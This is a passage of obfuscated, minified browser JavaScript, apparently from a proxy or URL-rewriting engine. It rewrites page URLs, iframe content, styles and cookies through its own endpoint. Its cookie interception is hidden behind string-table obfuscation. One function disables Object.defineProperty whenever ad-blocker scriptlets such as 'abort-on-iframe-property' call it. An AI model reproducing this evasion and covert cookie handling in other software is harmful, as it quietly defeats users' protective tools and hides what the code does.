HI[Vh(0xca5)](Vh(0x8f0))?Hv=HC[Vh(0xbcb)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&HI[Vh(0xca5)](Vh(0x7ee))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]+HC[Vh(0x1010)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&!HI[Vh(0xca5)](Vh(0xaa5))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0x7ee))?(Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])&&(Hv+=HC[Vh(0x7f3)][Vh(0xb18)]),Hv+=HC[Vh(0x1010)][Vh(0xb18)]):Hv=Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])+Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x1010)]),Vh(0x25c)===(null===(Hx=HC[Vh(0x457)])||void 0x0===Hx?void 0x0:Hx[Vh(0x5a9)])&&(Hv=Vh(0xb5b)+Hv),Hv;}function MV(Hl){const VK=kj;let {_window:Hx=window,protectUrlContext:Hg,node:Hy,baseUrl:HI,idFilter:Hm,urlFilter:HQ,attributeFilter:Hd}=Hl;Hy instanceof Hx[VK(0x103e)][VK(0x24a)]&&(function(Hn){const Vz=VK;let {protectUrlContext:Hw,node:HC,baseUrl:Hi,_window:HB=window,idFilter:HS,urlFilter:Hv,attributeFilter:R0}=Hn;if(!(HC instanceof HB[Vz(0x103e)][Vz(0xab8)]))return;const R1=Rj=>(!HS||HS(Rj))&&!(0x0,ZR['_'])(Rj)&&!Rj[Vz(0xca5)](Vz(0x548)),R2=Rj=>(!Hv||Hv(Rj))&&!(0x0,Z0['EW'])(Rj),R3=Rj=>(!R0||R0(Rj))&&!(0x0,ZR['_'])(Rj),R4=HC[Vz(0xf7f)][Vz(0x1f9)]();if(Vz(0xe00)===R4||Vz(0x5b7)===R4){const Rj=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rj&&R2(Rj)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rj,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RU=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xa47));RU&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xa47),Mu({'protectUrlContext':Hw,'srcset':RU,'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi,'urlFilter':Hv}));const Rr=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd98));Rr&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd98),MD(Hw,Rr,Hi));}else{if(Vz(0x262)===R4){const RN=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RN)R2(RN)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RN,'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));else{let RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0xc0a)][Vz(0xce8)](HC);RW&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.location\b/g,Vz(0xf55)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xc40))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Vz(0xad1)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),(0x0,Z0['Gy'])(Hw)||(0x0,Z0['Vp'])(Hw)||!(Vz(0x8c2)in Hw)||Vz(0x86a)!==Hw[Vz(0x8c2)]||(RW[Vz(0xca5)](Vz(0xbb9))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xbb9),Vz(0x6b5)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xad5))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xad5),Vz(0x1089)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xe25))&&RW[Vz(0xca5)](Vz(0xafc))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xe25),Vz(0x559)),RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xc11),Vz(0x37a)),RW[Vz(0xca5)](Vz(0x288))?RW+=Vz(0xd1b):RW+=Vz(0xad0),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)));}}else{if(Vz(0xcb7)===R4){var R5;const RG=null===(R5=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6e3)))||void 0x0===R5?void 0x0:R5[Vz(0x1f9)](),RP=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e)),RX=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,'as');if(RP&&R2(RP)){const RD=Vz(0x619)===RG||Vz(0xebf)===RG&&Vz(0xcb6)===RX?Z0['MN'][Vz(0x241)]:Vz(0xebf)===RG&&Vz(0x262)===RX?Z0['MN'][Vz(0x69b)]:Z0['MN'][Vz(0xefb)];Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RP,'kind':RD,'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}}else{if(Vz(0x61e)===R4){const RA=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RA&&RA[Vz(0xa95)](Vz(0xe14))){const Rb=Ms(RA,Hw,HB);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),Rb);}else RA&&R2(RA)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RA,'kind':Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Ro=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xc48));if(Ro){const Ru=(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Z1['A'][Vz(0x633)]+Vz(0x107d),'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]});Ro[Vz(0xca5)](Ru)?Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi})):Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Vz(0xae7)[Vz(0x20c)](MP,Vz(0xe02))[Vz(0x20c)](Ru,Vz(0xaea))[Vz(0x20c)]((0x0,MX['x'])()['id'],Vz(0x533))+Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi}));}}else{if('a'===R4){const RY=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e));RY&&R2(RY)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RY,'kind':Z0['MN'][Vz(0x327)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Rk=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xbb5));Vz(0x1d8)==typeof Rk&&Rk[Vz(0xca5)](Vz(0x98d))&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xbb5),Vz(0xcff)[Vz(0x20c)](btoa(Rk),Vz(0x5e7)));const RV=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9f7));Vz(0x1d8)!=typeof RV||(0x0,Z0['Gy'])(Hw)||(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Vz(0x9f7)),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xadd)+(0x0,ZR['md'])(Vz(0x9f7)),RV));}else{if(Vz(0x698)===R4){const Rs=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rs&&R2(Rs)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rs,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RT=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfca));RT&&R2(RT)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfca),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RT,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0xeef)===R4){const Rp=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rp&&R2(Rp)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rp,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0x73a)===R4){const RF=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x589)),Rf=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x981));RF&&R2(RF)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x589),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RF,'kind':Vz(0x217)===Rf?Z0['MN'][Vz(0x327)]:Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]})),Rf&&![Vz(0x217),Vz(0x3fa),Vz(0xd9c),Vz(0x6c7)][Vz(0xca5)](Rf)&&R1(Rf)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x981),(0x0,ZR['md'])(Rf));}else{if(Vz(0xc44)===R4||'g'===R4){const RL=[Vz(0xef3),Vz(0x5ac),Vz(0x410),Vz(0x30c),Vz(0xc61),Vz(0x74b),Vz(0x8c9),Vz(0x2ad)];for(const Rq of RL){const RJ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rq);if(RJ){const Ra=(0x0,MZ['oY'])({'protectUrlContext':Hw,'value':RJ,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Rq,Ra);}}const RE=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xf01));if(RE&&Vz(0x1d8)==typeof RE){if(RE[Vz(0xa95)]('#')&&R1(RE[Vz(0xd1c)](0x1)))Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),'#'+(0x0,ZR['md'])(RE[Vz(0xd1c)](0x1)));else{const RO=new URL(RE,Hi);R2(RO[Vz(0xb5e)])&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RO,'kind':Z0['MN'][Vz(0xefb)],'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi}));}}}else{if(Vz(0xa41)===R4){const Rc=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x27f));if(Rc&&Vz(0x1d8)==typeof Rc&&R1(Rc)){const Rh=(0x0,ZR['md'])(Rc);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x27f),Rh);}}else{if(Vz(0xcb6)===R4){if(Vz(0xb7d)===HC[Vz(0x9fb)](Vz(0x733))&&!(0x0,Z0['Gy'])(Hw)){let RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0xc0a)][Vz(0xce8)](HC);RK&&(RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RK,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0x9a8)][Vz(0xce8)](HC,RK));}!function(Rz){const Vl=Vz;let {_window:Rl,protectUrlContext:Rx,element:Rg,baseUrl:Ry,idFilter:RI,urlFilter:Rm,attributeFilter:RQ}=Rz;if(Vl(0xcb6)!==Rg[Vl(0xf7f)][Vl(0x1f9)]())return;const Rd=Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0xc0a)][Vl(0xce8)](Rg);Rd&&Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0x9a8)][Vl(0xce8)](Rg,(0x0,MZ['dv'])({'protectUrlContext':Rx,'stylesheet':Rd,'baseUrl':Ry,'idFilter':RI,'urlFilter':Rm,'attributeFilter':RQ}));}({'_window':HB,'protectUrlContext':Hw,'element':HC,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}}}}}}}}}}const R6=Z9['A'][Vz(0xc0a)](HB)[Vz(0x542)][Vz(0xc0a)][Vz(0xce8)](HC);for(const Rz of Array[Vz(0x332)](R6))R1(Rz)&&R6[Vz(0x966)](Rz,(0x0,ZR['md'])(Rz));const R7=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfaa));R7&&R1(R7)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfaa),(0x0,ZR['zp'])(R7));const R8=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd79));R8&&R1(R8)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd79),(0x0,ZR['md'])(R8));const R9=Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0xc0a)][Vz(0xce8)](HC);R9&&R1(R9)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0x9a8)][Vz(0xce8)](HC,(0x0,ZR['md'])(R9));const RZ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6df));HC instanceof HB[Vz(0x3d7)]&&RZ&&Vz(0x1d8)==typeof RZ&&RZ[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x6df),Vz(0x4ac)+RZ);const RM=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xaf5));HC instanceof HB[Vz(0x3d7)]&&RM&&Vz(0x1d8)==typeof RM&&RM[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xaf5),Vz(0x4ac)+RM);const RH=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xcb6));if(RH){const Rl=(0x0,Mo['e'])((0x0,MZ['Vd'])({'protectUrlContext':Hw,'style':RH,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0}));Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xcb6),Rl);}const RR=[Vz(0xf57),Vz(0x231)];for(const Rx of RR){if(!R1(Rx))continue;const Rg=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rx);Rg&&(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Rx),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,(0x0,ZR['md'])(Rx),Rg));}if(HC instanceof HB[Vz(0x3d7)]){const Ry=Z9['A'][Vz(0xc0a)](HB)[Vz(0xa57)][Vz(0xc0a)][Vz(0xce8)](HC),RI=Object[Vz(0x931)](Ry);for(const Rm of RI){const RQ=ZM(Rm);R3(Vz(0xadd)+RQ)&&(Ry[(0x0,ZR['md'])(RQ)]=Ry[Rm],delete Ry[Rm]);}}if(HC instanceof HB[Vz(0xc8a)]){for(let Rd=0x0;Rd<HC[Vz(0x6eb)][Vz(0xa72)][Vz(0xe28)];Rd++)MV({'_window':HB,'protectUrlContext':Hw,'node':HC[Vz(0x6eb)][Vz(0xa72)][Rd],'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}({'protectUrlContext':Hg,'node':Hy,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd}),Hy[VK(0xa72)][VK(0x2c7)](Hn=>{MV({'protectUrlContext':Hg,'node':Hn,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd});}));}const Ms=function(Hl,Hx){const Vx=kj;let Hg=arguments[Vx(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Hl||!Hl[Vx(0xa95)](Vx(0xe14)))return Hl;const Hy=decodeURIComponent(Hl[Vx(0xd1c)](0xf));if(!Hy[Vx(0xca5)](Z1['A'][Vx(0x633)])){const HI=Vx(0xae7)[Vx(0x20c)](MP,Vx(0xe02))[Vx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Z1['A'][Vx(0x633)]+Vx(0x107d),'kind':Z0['MN'][Vx(0x69b)],'baseUrl':Z9['A'][Vx(0xc0a)](Hg)[Vx(0x5f0)][Vx(0xc0a)][Vx(0xea3)](Hg[Vx(0xe41)]),'endpoint':Z1['A'][Vx(0x633)]}),Vx(0xaea))[Vx(0x20c)]((0x0,MX['x'])()['id'],Vx(0x533))+Mk({'_window':Hg,'protectUrlContext':Hx,'html':Hy});return Vx(0xe14)+encodeURIComponent(HI);}return Hl;};var MT=H(0x15ef),Mp=H(0x10e2),MF=H(0xebc);class Mf{static[kj(0xc0a)](Hl,Hx){const Vg=kj;let Hg=Mf[Vg(0xc98)][Vg(0xc0a)](Hx);return Hg||(Hg=function(Hy,HI){return new Proxy(HI,{'get':function(Hm,HQ,Hd){const Vy=a2M;if(Vy(0xddf)===HQ)return function(Hw,HC,Hi,HB){const VI=Vy;var HS;const Hv=[Hw];return void 0x0===Hi?Hv[VI(0x8b3)]('*'):Hv[VI(0x8b3)]('*',Hi),(null!=HB?HB:Hy)[VI(0x676)](VI(0x66d))[VI(0xce8)](null!==(HS=this[VI(0x103e)])&&void 0x0!==HS?HS:this,...Hv);};const Hn=HI[HQ];return[Vy(0x54e),Vy(0xe09),Vy(0x42f),Vy(0x368),Vy(0xf3b),Vy(0xf8a),Vy(0x7bd),Vy(0xbbb),Vy(0x88b),Vy(0x28d),Vy(0xb11),Vy(0xc9e),Vy(0xd5c),Vy(0xca0),Vy(0x3b3),Vy(0x3ee),Vy(0xe1f),Vy(0xa1c),Vy(0xf96),Vy(0x98f),Vy(0xf63),Vy(0x599),Vy(0x23a),Vy(0x798),Vy(0x657),Vy(0x4ce),Vy(0xb9d),Vy(0x5d0),Vy(0x6bb)][Vy(0xca5)](HQ)&&Vy(0x553)==typeof Hn?Hn[Vy(0x62b)](Hm):Hn;}});}(Hl,Hx),Mf[Vg(0xc98)][Vg(0x9a8)](Hx,Hg)),Hg;}}(0x0,ZH['A'])(Mf,kj(0xc98),new Map());const ML=(Hl,Hx)=>{const Vm=kj;if(Vm(0x1d8)!=typeof Hl||Vm(0x1d8)!=typeof Hx)return!0x1;const Hg=Hl[Vm(0xe28)],Hy=Hx[Vm(0xe28)];if(0x0===Hg&&0x0===Hy)return!0x0;if(0x0===Hg)return!0x1;if(0x0===Hy)return!0x0;if(Hg<Hy)return!0x1;for(let HI=0x0;HI<Hl[Vm(0xe28)];HI++)if(Hl[HI]===Hx[0x0]){let Hm=!0x0;for(let HQ=0x1;HQ<Hx[Vm(0xe28)];HQ++)if(!Hl[HI+HQ]||Hl[HI+HQ]!==Hx[HQ]){Hm=!0x1;break;}if(Hm)return!0x0;}return!0x1;};var ME=H(0x1d4b);function Mq(Hl){const VQ=kj,Hx=new TextEncoder()[VQ(0x6c2)](Hl);let Hg='';for(const Hy of Hx)Hg+=String[VQ(0x8a0)](Hy);return btoa(Hg);}function MJ(Hl,Hx,Hg){return Hy=>{const Vd=a2M;var HI;const Hm=Vd(0x364)==typeof(null==Hy?void 0x0:Hy[Vd(0x92b)])?Hy[Vd(0x92b)]:!(null==Hy||null===(HI=Hy[Vd(0x92b)])||void 0x0===HI||!HI[Vd(0x81e)]),HQ=Vd(0x364)==typeof Hg?Hg:!(null==Hg||!Hg[Vd(0x81e)]);return Hy[Vd(0x92d)]===Hl&&Hm===HQ&&Hx===Hy[Vd(0xcae)];};}const Ma=Hl=>{const Vn=kj;if(Hl[Vn(0xe29)])return;Hl[Vn(0xe29)]=!0x0;const Hx=Hl[Vn(0xad9)][Vn(0x73c)],Hg=Hl[Vn(0xad9)][Vn(0x2ff)],Hy=()=>{const Vw=Vn,HI=new Error()[Vw(0x261)];return!(!HI||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Vw(0x541)](HI));};Hl[Vn(0xad9)][Vn(0x73c)]=function(){const VC=Vn;return Hy()?arguments[VC(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hx(...arguments);},Hl[Vn(0xad9)][Vn(0x2ff)]=function(){const Vi=Vn;return Hy()?arguments[Vi(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hg(...arguments);};};function MO(Hl,Hx){const VB=kj;Hx[VB(0x100c)]||Hx[VB(0xa12)]||(Hx[VB(0x100c)]=!0x0,Hx[VB(0xe29)]||Z4['A'][VB(0x828)](VB(0xef7)),Z9['A'][VB(0x6cb)](Hx),MK(Hl,Hx),Mc(Hx[VB(0xe41)]));}const Mc=Hl=>{const VS=kj;Hl[VS(0x2e6)]=[],Hl[VS(0x54e)](VS(0x289),()=>null);};function Mh(Hl){const Vv=kj;let Hx=!0x0,Hg='';try{Hg=Hl[Vv(0x2f7)][Vv(0xb5e)];}catch(Hy){Hx=!0x1;}return Hx;}const MK=(Hl,Hx)=>{const s0=kj;{const HC=Hx[s0(0x62f)][s0(0x1050)][s0(0x3f3)],Hi=Hx[s0(0xad9)][s0(0x20e)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3));HC&&Hi&&Hi[s0(0x701)]&&Hi[s0(0xcbb)]&&Z9['A'][s0(0xc0a)](Hx)[s0(0x9b9)][s0(0xce8)](HC)[s0(0xca5)](s0(0x99d))&&Hx[s0(0xad9)][s0(0x73c)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3),{'get':function(){}});}Mx(Hx,s0(0x676),s0(0xe9e),function(){const s1=s0;if(this[s1(0xc71)])return s1(0x572)[s1(0x20c)](this[s1(0x5a9)],s1(0x9ca));for(var HB=arguments[s1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][s1(0xc0a)](Hx)[s1(0x9b9)][s1(0xce8)](this,...HS);}),Mg(Hx,s0(0x530),s0(0xe70),{'get':function(){const s2=s0;for(var HB=arguments[s2(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s2(0xc0a)](Hx)[s2(0x420)][s2(0xc0a)][s2(0xce8)](this,...HS);return R0?(0x0,MZ['QS'])(R0):R0;},'set':function(HB){const s3=s0;for(var HS=arguments[s3(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s3(0xc0a)](Hx)[s3(0x420)][s3(0x9a8)][s3(0xce8)](this,s3(0x1d8)==typeof HB?(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':HB,...Hv}):HB),HB;}}),Mx(Hx,s0(0x530),s0(0xcec),function(HB){const s4=s0;if(this[s4(0x72e)])return this[HB];for(var HS=arguments[s4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s4(0xc0a)](Hx)[s4(0x1e3)][s4(0xce8)](this,HB,...Hv);}),Mx(Hx,s0(0x530),s0(0x78b),function(HB,HS){const s5=s0;if(this[s5(0x72e)])return this[HB]=HS;for(var Hv=arguments[s5(0xe28)],R0=new Array(Hv>0x2?Hv-0x2:0x0),R1=0x2;R1<Hv;R1++)R0[R1-0x2]=arguments[R1];Z9['A'][s5(0xc0a)](Hx)[s5(0xe0f)][s5(0xce8)](this,HB,s5(0x1d8)==typeof HS?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS,...R0);}),Mx(Hx,s0(0x59c),s0(0x1df),function(HB,HS){const s6=s0;return Z9['A'][s6(0xc0a)](Hx)[s6(0x70f)][s6(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),HS);}),Mx(Hx,s0(0x59c),s0(0xc6e),function(HB){const s7=s0,HS=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB});return Z9['A'][s7(0xc0a)](Hx)[s7(0xf71)][s7(0xce8)](this,HS);}),Mg(Hx,s0(0x51d),s0(0x465),{'get':function(){const s8=s0;for(var HB=arguments[s8(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s8(0xc0a)](Hx)[s8(0x771)][s8(0xc0a)][s8(0xce8)](this,...HS);return R0?R0[s8(0x24e)](';')[s8(0x729)](R1=>R1[s8(0x6dc)]())[s8(0x729)](R1=>{const s9=s8,R2=R1[s9(0x5cb)]('=');return[R1[s9(0xfa3)](0x0,R2),R1[s9(0xfa3)](R2+0x1)];})[s8(0x729)](R1=>{const sZ=s8;let [R2,R3]=R1;if((0x0,ZR['_'])(R2)){const [R4,R5,R6]=(0x0,ZR['ks'])(R2)[sZ(0x24e)](';');if(R6)return[R6,R3];}return[R2,R3];})[s8(0x729)](R1=>{const sM=s8;let [R2,R3]=R1;return''[sM(0x20c)](R2,'=')[sM(0x20c)](R3);})[s8(0x4cc)](';\x20'):R0;},'set':function(HB){const sH=s0,HS=MQ(Hx)||new URL(Hx[sH(0x2f7)][sH(0xb5e)]);for(var Hv=arguments[sH(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];const R2=Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0xc0a)][sH(0xce8)](this,...R0),R3=R2?R2[sH(0x24e)](';')[sH(0x729)](R7=>R7[sH(0x6dc)]())[sH(0x729)](R7=>{const sR=sH,R8=R7[sR(0x5cb)]('=');return[R7[sR(0xfa3)](0x0,R8),R7[sR(0xfa3)](R8+0x1)];})[sH(0x30c)](R7=>{let [R8,R9]=R7;return(0x0,ZR['_'])(R8);})[sH(0x729)](R7=>{const sj=sH;let [R8,R9]=R7;return[R8,R9,...(0x0,ZR['ks'])(R8)[sj(0x24e)](';')];})[sH(0x729)](R7=>{let [R8,R9,RZ,RM,RH]=R7;return{'key':R8,'value':R9,'domain':RZ,'path':RM,'name':RH};}):[],R4=(R7=>(0x0,Mp[sH(0x71e)])(R7,{'decodeValues':!0x1}))(HB);if(void 